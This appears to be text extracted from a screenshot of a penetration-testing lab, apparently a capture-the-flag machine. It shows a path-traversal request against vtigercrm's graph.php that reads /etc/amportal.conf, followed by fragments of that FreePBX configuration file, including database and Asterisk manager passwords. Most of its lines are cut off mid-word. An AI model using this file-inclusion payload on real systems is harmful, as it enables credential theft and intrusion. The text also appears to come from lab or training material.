 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the term
as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later versio
hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTAB
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a co
# along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal
/usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hos
resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePB
AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (abo
backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPA
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPA
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRP
Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var